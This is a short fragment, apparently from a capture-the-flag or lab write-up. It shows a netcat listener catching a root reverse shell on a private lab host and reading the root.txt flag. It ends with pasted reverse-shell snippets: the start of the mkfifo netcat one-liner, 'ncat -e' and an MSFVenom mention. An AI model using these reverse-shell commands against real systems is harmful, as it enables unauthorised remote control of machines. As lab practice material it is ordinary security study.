 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.16] 48710
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -la
total 40
drwx------  5 root root 4096 Jul  2 17:37 .
drwxr-xr-x 24 root root 4096 Oct 20  2019 ..
-rw-------  1 root root  501 Oct 21  2019 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Aug  6  2019 .cache
drwx------  3 root root 4096 Oct 20  2019 .gnupg
drwxr-xr-x  3 root root 4096 Oct 20  2019 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Oct 20  2019 root.txt
-rw-r-----  1 root root    5 Jul  2 17:37 .vboxclient-display-svga.pid
# cat root.txt
66f93d6b2ca96c9ad78a8a9ba0008e99
#
IP 10.0.2.15 Port 4444 +1
Reverse Bind MSFVenom
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f
ncat -e
ncat.exe -e